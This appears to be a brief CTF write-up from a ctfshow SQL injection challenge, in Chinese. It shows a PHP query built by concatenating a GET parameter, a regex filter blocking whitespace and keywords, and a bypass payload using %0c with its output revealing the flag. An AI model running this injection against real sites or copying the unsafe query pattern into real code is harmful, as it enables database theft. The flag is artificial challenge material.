 12/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select|flag/i', $str);
}
用户ID 1'or(id=26)--%0c- 查询
ID 用户名 密码
1 admin admin
26 flag ctfshow{9d8d6c09-aebd-4bc6-8fac-b88ef1804061}